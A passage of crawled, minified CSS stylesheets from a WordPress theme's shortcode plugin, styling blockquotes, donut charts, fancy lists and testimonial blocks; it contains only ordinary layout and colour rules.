@charset "utf-8";blockquote.type1 q,blockquote>p{font-size:18px;line-height:30px;display:inline-block;font-weight:300;border-top:1px solid;border-bottom:1px solid;padding:20px 0;margin-bottom:10px}.dt-sc-dark-bg blockquote.type1 q{border-color:#fff}blockquote.type2{padding-left:70px;position:relative;overflow:hidden}blockquote.type2 q{font-size:18px;line-height:inherit;max-width:85%;display:inline-block;font-style:italic}blockquote.type2 q:before{content:""}blockquote.type2:before{content:"\"";font-size:70px;left:0;position:absolute;top:15px;font-family:'Roboto Slab',serif;width:70px;text-align:center}blockquote.type2 cite{font-style:normal;margin:30px 0 0;float:right;position:relative;width:100%;text-align:right;color:#000;font-weight:700}blockquote.type2 cite:before{content:"";position:absolute;right:25%;top:14px;background:rgba(0,0,0,.1);height:1px;width:89%}blockquote.type3{padding:15px 0 15px 25px;border-left:2px solid rgba(0,0,0,.2)}blockquote.type3 q{font-size:16px}blockquote.type4{background:#f5f5f5;font-size:16px;line-height:30px;padding:30px;text-align:center}blockquote.type4>cite{display:inline-block;text-align:center;width:100%;text-transform:uppercase;font-style:normal}blockquote.type4 span{float:left;width:100%;color:#999;text-transform:capitalize;font-size:13px}blockquote.type4>q:before,blockquote.type4>q:after{display:inline-block;font-family:georgia;font-size:30px;text-align:center;width:100%;position:relative}blockquote.type4>q:before{top:14px}blockquote.type4>q:after{bottom:-10px}blockquote.type1.blue q,blockquote.type3.blue{border-color:#008bd3}blockquote.type2.blue cite::before{background-color:#008bd3}blockquote.type1.brown q,blockquote.type3.brown{border-color:#795548}blockquote.type2.brown cite::before{background-color:#795548}blockquote.type1.cadetblue q,blockquote.type3.cadetblue{border-color:#3c939d}blockquote.type2.cadetblue cite::before{background-color:#3c939d}blockquote.type1.chillipepper q,blockquote.type3.chillipepper{border-color:#c10841}blockquote.type2.chillipepper cite::before{background-color:#c10841}blockquote.type1.cyan q,blockquote.type3.cyan{border-color:#00bcd4}blockquote.type2.cyan cite::before{background-color:#00bcd4}blockquote.type1.darkgolden q,blockquote.type3.darkgolden{border-color:#b48b3c}blockquote.type2.darkgolden cite::before{background-color:#b48b3c}blockquote.type1.deeporange q,blockquote.type3.deeporange{border-color:#ff5722}blockquote.type2.deeporange cite::before{background-color:#ff5722}blockquote.type1.deeppurple q,blockquote.type3.deeppurple{border-color:#673ab7}blockquote.type2.deeppurple cite::before{background-color:#673ab7}blockquote.type1.green q,blockquote.type3.green{border-color:#60ae0d}blockquote.type2.green cite::before{background-color:#60ae0d}blockquote.type1.lime q,blockquote.type3.lime{border-color:#cddc39}blockquote.type2.lime cite::before{background-color:#cddc39}blockquote.type1.magenta q,blockquote.type3.magenta{border-color:#cb506d}blockquote.type2.magenta cite::before{background-color:#cb506d}blockquote.type1.orange q,blockquote.type3.orange{border-color:#ff9800}blockquote.type2.orange cite::before{background-color:#ff9800}blockquote.type1.pink q,blockquote.type3.pink{border-color:#fd6ca3}blockquote.type2.pink cite::before{background-color:#fd6ca3}blockquote.type1.purple q,blockquote.type3.purple{border-color:#9c27b0}blockquote.type2.purple cite::before{background-color:#9c27b0}blockquote.type1.red q,blockquote.type3.red{border-color:#da0000}blockquote.type2.red cite::before{background-color:#da0000}blockquote.type1.skyblue q,blockquote.type3.skyblue{border-color:#0eb2e7}blockquote.type2.skyblue cite::before{background-color:#0eb2e7}blockquote.type1.teal q,blockquote.type3.teal{border-color:#009688}blockquote.type2.teal cite::before{background-color:#009688}blockquote.type1.turquoise q,blockquote.type3.turquoise{border-color:#32ccbd}blockquote.type2.turquoise cite::before{background-color:#32ccbd}blockquote.type1.wisteria q,blockquote.type3.wisteria{border-color:#9b59b6}blockquote.type2.wisteria cite::before{background-color:#9b59b6}blockquote.type1.yellow q,blockquote.type3.yellow{border-color:#ffe401}blockquote.type2.yellow cite::before{background-color:#ffe401}blockquote.type1 q,blockquote>p{border-color:rgba(0,0,0,.15)}@media only screen and (min-width:992px) and (max-width:1199px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(90% - 32px)}}@media only screen and (min-width:768px) and (max-width:991px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(80% + 32px)}}@media only screen and (max-width:767px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(50% + 32px)}}@media only screen and (min-width:480px) and (max-width:767px){blockquote.type2 cite:before{width:calc(50% + 62px)}}@media only screen and (max-width:479px){blockquote.type2 cite:before{width:calc(50% + 22px)}}@media only screen and (max-width:319px){blockquote.type2{padding-left:50px;width:100%;box-sizing:border-box}blockquote.type2 cite:before{right:0;top:-10px;width:calc(100% + 32px)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768895074
body_size: 36
content:
@charset "utf-8";.dt-sc-donutchart{text-align:center;margin:0 auto 30px}h5.dt-sc-donutchart-title{text-align:center;width:100%;font-size:18px;margin-bottom:0;font-weight:600}.dt-sc-donutchart-small{width:100px;margin:0 auto}.dt-sc-donutchart-medium{width:200px;margin:0 auto}.dt-sc-donutchart-large{width:300px;margin:0 auto}.donutchart-text{font-weight:300!important}.dt-sc-donutchart-small .donutchart-text{font-size:24px!important}.dt-sc-donutchart-medium .donutchart-text{font-size:40px!important}.dt-sc-donutchart-large .donutchart-text{font-size:50px!important}.dark-bg .donutchart-text{color:#fff}.dt-sc-donutchart-desc{margin:15px 0 10px;text-align:center}.dt-sc-donutchart-medium.first:before{display:none}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-one-fifth .dt-sc-donutchart-medium{width:160px}.dt-sc-one-fifth .dt-sc-donutchart,.dt-sc-donutchart-medium canvas{width:150px!important;height:150px!important}.dt-sc-one-fifth .dt-sc-donutchart-medium .donutchart-text{width:150px!important;line-height:150px!important}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-one-fifth .dt-sc-donutchart-medium{width:120px}.dt-sc-one-fifth .dt-sc-donutchart,.dt-sc-donutchart-medium canvas{width:110px!important;height:110px!important}.dt-sc-one-fifth .dt-sc-donutchart-medium .donutchart-text{width:110px!important;line-height:110px!important}.dt-sc-one-fifth h5.dt-sc-donutchart-title{font-size:15px}.dt-sc-donutchart-medium .donutchart-text{font-size:30px!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768895074
body_size: 1231
content:
ul.dt-sc-fancy-list{list-style-type:none;list-style-position:outside;margin:0}ul.dt-sc-fancy-list li{clear:both;display:block;position:relative;padding:5px 0 5px 23px}ul.dt-sc-fancy-list li:first-child{padding-top:0}ul.dt-sc-fancy-list li ul{padding-left:0}.dt-sc-fancy-list.align_left.arrow{padding-left:0}ul.dt-sc-fancy-list.align_left.arrow li{font-size:18px;color:#000;padding:4px 0 4px 23px}ul.dt-sc-fancy-list.align_left.arrow.f_lg li{font-size:22px;padding:5px 0 5px 30px}ul.dt-sc-fancy-list.model-request-list.f_lg li:before{font-size:22px;top:5px}ol.dt-sc-fancy-list li span{color:gray}ul.dt-sc-fancy-list.arrow li{padding-left:15px}ul.dt-sc-fancy-list li:before{font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:12px;position:absolute;top:6px;left:0}ul.dt-sc-fancy-list li:first-child:before{top:1px}ul.dt-sc-fancy-list.arrow li:before{content:"\f0da"}ul.dt-sc-fancy-list.rounded-arrow li:before{content:"\f0a9"}ul.dt-sc-fancy-list.double-arrow li:before{content:"\f101"}ul.dt-sc-fancy-list.heart li:before{content:"\f004";font-size:12px}ul.dt-sc-fancy-list.trash li:before{content:"\f014"}ul.dt-sc-fancy-list.star li:before{content:"\f005"}ul.dt-sc-fancy-list.tick li:before{content:"\f00c"}ul.dt-sc-fancy-list.rounded-tick li:before{content:"\f058"}ul.dt-sc-fancy-list.cross li:before{content:"\f00d"}ul.dt-sc-fancy-list.rounded-cross li:before{content:"\f057"}ul.dt-sc-fancy-list.rounded-question li:before{content:"\f059"}ul.dt-sc-fancy-list.rounded-info li:before{content:"\f05a"}ul.dt-sc-fancy-list.delete li:before{content:"\f05e"}ul.dt-sc-fancy-list.warning li:before{content:"\f071"}ul.dt-sc-fancy-list.comment li:before{content:"\f075"}ul.dt-sc-fancy-list.edit li:before{content:"\f044"}ul.dt-sc-fancy-list.share li:before{content:"\f064"}ul.dt-sc-fancy-list.plus li:before{content:"\f067"}ul.dt-sc-fancy-list.rounded-plus li:before{content:"\f055"}ul.dt-sc-fancy-list.minus li:before{content:"\f068"}ul.dt-sc-fancy-list.rounded-minus li:before{content:"\f056"}ul.dt-sc-fancy-list.asterisk li:before{content:"\f069"}ul.dt-sc-fancy-list.cart li:before{content:"\f07a"}ul.dt-sc-fancy-list.folder li:before{content:"\f07b"}ul.dt-sc-fancy-list.folder-open li:before{content:"\f07c"}ul.dt-sc-fancy-list.desktop li:before{content:"\f108"}ul.dt-sc-fancy-list.tablet li:before{content:"\f10a"}ul.dt-sc-fancy-list.mobile li:before{content:"\f10b"}ul.dt-sc-fancy-list.reply li:before{content:"\f112"}ul.dt-sc-fancy-list.quote li:before{content:"\f10d"}ul.dt-sc-fancy-list.mail li:before{content:"\f0e0"}ul.dt-sc-fancy-list.external-link li:before{content:"\f08e"}ul.dt-sc-fancy-list.adjust li:before{content:"\f042"}ul.dt-sc-fancy-list.pencil li:before{content:"\f040"}ul.dt-sc-fancy-list.print li:before{content:"\f02f"}ul.dt-sc-fancy-list.tag li:before{content:"\f02b"}ul.dt-sc-fancy-list.thumbs-up li:before{content:"\f088"}ul.dt-sc-fancy-list.thumbs-down li:before{content:"\f087"}ul.dt-sc-fancy-list.time li:before{content:"\f017"}ul.dt-sc-fancy-list.globe li:before{content:"\f0ac"}ul.dt-sc-fancy-list.pushpin li:before{content:"\f08d"}ul.dt-sc-fancy-list.map-marker li:before{content:"\f041"}ul.dt-sc-fancy-list.link li:before{content:"\f0c1"}ul.dt-sc-fancy-list.paper-clip li:before{content:"\f0c6"}ul.dt-sc-fancy-list.download li:before{content:"\f019"}ul.dt-sc-fancy-list.key li:before{content:"\f084"}ul.dt-sc-fancy-list.search li:before{content:"\f002"}ul.dt-sc-fancy-list.rss li:before{content:"\f09e"}ul.dt-sc-fancy-list.twitter li:before{content:"\f099"}ul.dt-sc-fancy-list.facebook li:before{content:"\f09a"}ul.dt-sc-fancy-list.linkedin li:before{content:"\f0e1"}ul.dt-sc-fancy-list.google-plus li:before{content:"\f0d5"}ul.dt-sc-fancy-list.circletick li:before{content:"\e685";font-family:'Pe-icon-7-stroke';font-size:16px;font-weight:700}ul.dt-sc-fancy-list.book li:before{content:"\f02d"}ul.dt-sc-fancy-list.check li:before{content:"\f046"}ul.dt-sc-fancy-list.hand li:before{content:"\f0a4"}ul.dt-sc-fancy-list.cog li:before{content:"\f013"}ul.dt-sc-fancy-list.play li:before{content:"\f01d"}ul.dt-sc-fancy-list.teamug li:before{content:"\e637";font-family:"Stroke-Gap-Icons"}ul.dt-sc-fancy-list.play2 li:before{content:"\f04b"}ul.dt-sc-fancy-list.rounded-circle-tick li:before{content:"\f05d"}ul.dt-sc-fancy-list.circle-bullet li:before{content:"\f111"}ul.dt-sc-fancy-list.rounded-tick-alter li:before{content:"\e66c";font-family:'Pe-icon-7-stroke'}ul.dt-sc-fancy-list.wrench li:before{content:"\f0ad"}ul.dt-sc-fancy-list.type2 li{padding-left:0}ul.dt-sc-fancy-list.type2 li span{font-size:18px;margin:0 10px 0 0;position:relative;top:2px}ul.dt-sc-fancy-list.blue li:before{color:#008bd3}ul.dt-sc-fancy-list.brown li:before{color:#795548}ul.dt-sc-fancy-list.cadetblue li:before{color:#3c939d}ul.dt-sc-fancy-list.chillipepper li:before{color:#c10841}ul.dt-sc-fancy-list.cyan li:before{color:#00bcd4}ul.dt-sc-fancy-list.darkgolden li:before{color:#b48b3c}ul.dt-sc-fancy-list.deeporange li:before{color:#ff5722}ul.dt-sc-fancy-list.deeppurple li:before{color:#673ab7}ul.dt-sc-fancy-list.green li:before{color:#60ae0d}ul.dt-sc-fancy-list.lime li:before{color:#cddc39}ul.dt-sc-fancy-list.magenta li:before{color:#cb506d}ul.dt-sc-fancy-list.orange li:before{color:#ff9800}ul.dt-sc-fancy-list.pink li:before{color:#fd6ca3}ul.dt-sc-fancy-list.purple li:before{color:#9c27b0}ul.dt-sc-fancy-list.red li:before{color:#da0000}ul.dt-sc-fancy-list.skyblue li:before{color:#0eb2e7}ul.dt-sc-fancy-list.teal li:before{color:#009688}ul.dt-sc-fancy-list.turquoise li:before{color:#32ccbd}ul.dt-sc-fancy-list.wisteria li:before{color:#9b59b6}ul.dt-sc-fancy-list.yellow li:before{color:#ffe401}ol.dt-sc-fancy-list li{padding:5px 0 5px 0}ol.decimal{list-style-type:decimal}ol.decimal-leading-zero{list-style-type:decimal-leading-zero}ol.lower-alpha{list-style-type:lower-alpha}ol.lower-roman{list-style-type:lower-roman}ol.upper-alpha{list-style-type:upper-alpha}ol.upper-roman{list-style-type:upper-roman}ol.dt-sc-fancy-list.blue li{color:#008bd3}ol.dt-sc-fancy-list.brown li{color:#795548}ol.dt-sc-fancy-list.cadetblue li{color:#3c939d}ol.dt-sc-fancy-list.chillipepper li{color:#c10841}ol.dt-sc-fancy-list.cyan li{color:#00bcd4}ol.dt-sc-fancy-list.darkgolden li{color:#b48b3c}ol.dt-sc-fancy-list.deeporange li{color:#ff5722}ol.dt-sc-fancy-list.deeppurple li{color:#673ab7}ol.dt-sc-fancy-list.green li{color:#60ae0d}ol.dt-sc-fancy-list.lime li{color:#cddc39}ol.dt-sc-fancy-list.magenta li{color:#cb506d}ol.dt-sc-fancy-list.orange li{color:#ff9800}ol.dt-sc-fancy-list.pink li{color:#fd6ca3}ol.dt-sc-fancy-list.purple li{color:#9c27b0}ol.dt-sc-fancy-list.red li{color:#da0000}ol.dt-sc-fancy-list.skyblue li{color:#0eb2e7}ol.dt-sc-fancy-list.teal li{color:#009688}ol.dt-sc-fancy-list.turquoise li{color:#32ccbd}ol.dt-sc-fancy-list.wisteria li{color:#9b59b6}ol.dt-sc-fancy-list.yellow li{color:#ffe401}ol.dt-sc-fancy-list.green li{color:#6dc82b}ol.dt-sc-fancy-list.orange li{color:#f39d12}ol.dt-sc-fancy-list.blue li{color:#4db8c9}ol.dt-sc-fancy-list.pink li{color:#e67fb9}ol.dt-sc-fancy-list.red li{color:#e74d3c}ol.dt-sc-fancy-list.purple li{color:#9c59b6}ol.dt-sc-fancy-list.ocean li{color:#1abc9c}ol.dt-sc-fancy-list.slateblue li{color:#836fff}ol.dt-sc-fancy-list.skyblue li{color:#00bfff}ol.dt-sc-fancy-list.coral li{color:coral}ol.dt-sc-fancy-list.khaki li{color:#b6af55}ol.dt-sc-fancy-list.cyan li{color:#00cdcd}ol.dt-sc-fancy-list.grey li{color:#8e8e8e}ol.dt-sc-fancy-list.gold li{color:#e0a81c}ol.dt-sc-fancy-list.chocolate li{color:#d77d31}ol.dt-sc-fancy-list.raspberry li{color:#a23b6f}ol.dt-sc-fancy-list.electricblue li{color:#536878}ol.dt-sc-fancy-list.eggplant li{color:#614051}ol.dt-sc-fancy-list.ferngreen li{color:#4f7942}ol.dt-sc-fancy-list.palebrown li{color:#987654}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768895074
body_size: 3616
content:
@charset "utf-8";.dt-sc-testimonial-images li a img,.dt-sc-testimonial.type4 .dt-sc-testimonial-author img,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote,.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{-webkit-transition:all 0.3s linear 0s;-moz-transition:all 0.3s linear 0s;-o-transition:all 0.3s linear 0s;-ms-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.dt-sc-testimonial-wrapper{float:left;clear:both;margin:0;padding:0;position:relative;width:100%}.dt-sc-testimonial blockquote q p{display:inline}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite{display:inline-block;font-size:16px;font-style:normal;margin:20px 0 0}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small{clear:both;display:block;font-size:14px;font-weight:400}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets{float:left;width:100%;text-align:center;margin:40px 0 0;padding:0}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a{width:10px;height:10px;border:1px solid;text-indent:-9999px;border-radius:50%;display:inline-block;margin:5px;position:relative}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:before{display:none;content:"";position:absolute;border:4px solid;left:-4px;top:-4px;border-radius:50%;width:100%;height:100%}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before{display:block}.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite{clear:both;display:inline-block;margin:0 0 35px;text-align:center;width:100%}.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite small{border-left:1px solid;display:inline-block;margin-left:10px;padding-left:10px}.dt-sc-testimonial.type1{text-align:center}.dt-sc-testimonial.type1 .dt-sc-testimonial-author{display:inline-block;margin:0 0 20px;text-align:center;width:100%}.dt-sc-testimonial.type1 .dt-sc-testimonial-author span{display:inline-block;border:5px solid;border-radius:50%;line-height:0}.dt-sc-testimonial.type1 .dt-sc-testimonial-author img{max-width:120px;border-radius:50%}.dt-sc-testimonial.type1 blockquote{font-weight:600;font-size:16px;line-height:30px;font-style:italic;letter-spacing:.5px;position:relative;padding:50px 0 0}.dt-sc-testimonial.type1 blockquote:before{content:"\e6b3";font-family:'Stroke-Gap-Icons';font-size:30px;font-style:normal;font-weight:400;position:absolute;top:0;left:0;right:0;margin:auto}.dt-sc-testimonial.type1 .dt-sc-testimonial-author cite{clear:both;text-align:center;display:inline-block;width:100%}.dt-sc-testimonial.type2{float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote{display:inline-block;clear:both;margin:0 0 30px;padding:0;width:100%;position:relative}.dt-sc-testimonial.type2 blockquote{border:1px solid;padding:25px 25px 30px;margin:0;display:inline-block;position:relative;font-size:14px;line-height:26px}.dt-sc-testimonial.type2 blockquote:before{content:"";position:absolute;left:33px;bottom:-11px;border-left:14px solid transparent;border-right:14px solid transparent;border-top:14px solid}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:before{content:"";position:absolute;left:41px;bottom:-12px;width:2px;height:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:after{content:"";position:absolute;left:52px;bottom:-12px;width:2px;height:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span{border:1px solid;border-radius:50%;padding:6px;float:left}.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{max-width:88px;float:left;border-radius:50%}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite{float:left;margin:30px 0 0 30px}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small{font-size:14px;display:block;clear:both}.dt-sc-testimonial.type3{text-align:center}.dt-sc-testimonial.type3 .dt-sc-testimonial-author{margin:0 0 20px;display:inline-block;width:100%;text-align:center;position:relative}.dt-sc-testimonial.type3 .dt-sc-testimonial-author:before{content:"";position:absolute;width:75%;height:1px;left:0;right:0;margin:auto;top:45px;border-top:1px solid rgba(0,0,0,.1)}.dt-sc-testimonial.type3 .dt-sc-testimonial-author span{display:inline-block;border-radius:50%;line-height:0;position:relative;z-index:1}.dt-sc-testimonial.type3 .dt-sc-testimonial-author img{max-width:90px;border-radius:50%}.dt-sc-testimonial.type3 blockquote{font-weight:600;font-size:16px;line-height:30px;font-style:italic;letter-spacing:.5px;position:relative;padding:0}.dt-sc-testimonial.type3 blockquote q{font-weight:300;font-style:normal;position:relative;display:inline-block}.dt-sc-testimonial.type3 blockquote q:before{font-size:50px;left:-10px;top:20px;position:relative}.dt-sc-testimonial.type3 blockquote q:after{font-size:50px;position:absolute;bottom:-7px;display:inline-block;margin-left:15px}.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite{clear:both;display:inline-block;font-size:16px;font-style:normal;font-weight:700;margin:0 0 20px;text-align:center;width:100%}.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small{clear:none;display:inline-block}.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small{color:#fff}.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author:before{border-color:#fff}.dt-sc-testimonial-special-wrapper .dt-sc-testimonial-wrapper{padding-bottom:20px}.dt-sc-testimonial-special-wrapper:before,.dt-sc-testimonial-special-wrapper:after{content:'';position:absolute;right:-25px;top:0;bottom:0;margin:auto;width:50px;height:50px}.dt-sc-testimonial-special-wrapper:before{background-color:#fff;-webkit-border-radius:10px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-testimonial-special-wrapper:after{content:"\201c";text-align:center;font-size:55px;line-height:82px;font-family:Georgia,"Times New Roman",Times,serif}.dt-sc-testimonial-images{float:left;margin:0;padding:0;max-width:505px}.dt-sc-testimonial-images li{display:inline;float:left;margin:0;width:25%;padding:0;line-height:0}.dt-sc-testimonial-images li a{line-height:0;display:inline-block;padding:15px;width:100%}.dt-sc-testimonial-images li a img{max-width:100%;border-radius:5px}.dt-sc-testimonial-images li:nth-child(5){clear:both}.dt-sc-testimonial-images li a{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.dt-sc-testimonial-images li div{width:100%;margin:0;padding:0;display:inline-block}.dt-sc-testimonial-images li.selected div{margin:17px auto;display:block;width:85px;height:85px;overflow:hidden;border-radius:15px;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);position:relative;border:3px solid}.dt-sc-testimonial-images li.selected a{display:block;position:absolute;bottom:0;left:0;right:0;top:0;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.dt-sc-testimonial-images li.selected img{max-width:none;position:absolute;left:50%;top:50%;width:125px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dt-sc-testimonial.type4{display:inline-block;padding-bottom:70px}.dt-sc-testimonial.type4 blockquote{font-style:italic;font-weight:400;font-size:18px;line-height:28px}.dt-sc-testimonial.type4 .dt-sc-testimonial-quote{width:76%;float:right}.dt-sc-testimonial.type4 .dt-sc-testimonial-author{margin:0 4% 0 0;float:left;width:20%;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-author img{border-radius:50%}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{font-size:16px;font-style:normal;margin:20px 0 0;position:absolute;bottom:30px;right:0;text-align:right}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;letter-spacing:normal;clear:both;display:inline;width:100%;margin-left:10px}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote{border-bottom:1px dashed;padding:0 0 60px;margin:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote{font-size:16px;line-height:28px}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-radius:50%;max-width:100px;float:left;margin:-50px 0 30px 0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{float:right;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;margin:1px 0 0;padding:3px 15px;position:relative;text-align:right;text-transform:uppercase}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;letter-spacing:normal;display:block;float:none;display:inline-block;margin-left:20px;position:relative;font-weight:300}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small:before{position:absolute;content:"/";display:block;left:-10px}.dt-sc-testimonial.type5.alignright{float:right;text-align:right}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite{float:none;display:inline-block}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author img{float:right;margin:0 0 0 20px}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite:before{content:"\201C";left:-25px;right:inherit}.dt-sc-testimonial.type5.aligncenter{text-align:center}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite{float:none;display:inline-block;width:100%}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite:before{content:""}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author img{float:none;margin:0}.vc_row-no-padding .dt-sc-testimonial.type5{max-width:500px}.dt-sc-testimonial.type6{overflow:hidden}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{float:right;width:40%;padding:112px 0 114px 60px;position:relative}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{display:inline-block;padding:90px 30px 90px 0;width:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{font-style:italic;font-size:16px;line-height:30px}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:85px;display:inline-block;text-align:right}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:before{content:""}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before{content:'"';position:absolute;left:0;top:15px;font-size:100px}.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{float:right;width:75%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{max-width:100px;border:2px solid;border-radius:50%;float:left;margin:0 20px 0 0;position:relative;z-index:1}.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{margin-top:25px;text-transform:uppercase;font-size:16px;font-weight:700;position:relative;z-index:1}.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small{text-transform:none;font-size:14px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before{content:"";position:absolute;left:65px;top:0;width:330px;height:330px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:10px}.dt-sc-testimonial.type6:after{content:"";position:absolute;top:0;left:75%;width:9000px;height:100%}.dt-sc-testimonial.type7{padding:60px 0 0;position:relative;text-align:center}.dt-sc-testimonial.type7:before{content:open-quote;position:absolute;left:0;right:0;top:25px;margin:auto;font-size:100px;font-family:Georgia,"Times New Roman",Times,serif;color:rgba(0,0,0,.3)}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote{margin:20px 0 0}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q{font-style:italic;line-height:25px;quotes:none;font-size:14px}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:after{content:""}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite{clear:both;display:inline-block;width:100%;margin-top:25px;font-size:20px;font-weight:300;position:relative;z-index:1;font-family:'Lato',sans-serif;font-style:normal}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite small{clear:both;display:inline-block;width:100%;text-transform:none;font-weight:300;font-size:14px;color:rgba(0,0,0,.5)}.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote{margin:0 0 20px 0}.dt-sc-testimonial.type8{clear:both;margin:0;float:left;width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote,.dt-sc-testimonial.type8 .dt-sc-testimonial-author{float:left;padding:0 10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{text-align:left;width:69%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author{min-height:1px;position:relative;width:31%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding:40px 0 40px 40px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q{font-size:18px;line-height:32px;font-style:italic}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after{position:absolute;font-size:70px;font-style:normal}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{left:15px;top:35px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after{bottom:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author span{display:block}.dt-sc-testimonial.type8 .dt-sc-testimonial-author span img{width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{position:absolute;bottom:10px;right:10px;background:#fff;text-transform:uppercase;font-size:16px;font-weight:700;z-index:1;margin:0;padding:10px 15px;letter-spacing:1px}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite:before{border:10px solid rgba(255,255,255,.65);content:"";position:absolute;bottom:-10px;left:-10px;right:-10px;top:-10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;color:rgba(0,0,0,.4)}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-quote{padding-right:30px;padding-left:0}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author{float:right}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px;right:auto}.dt-sc-special-testimonial-container 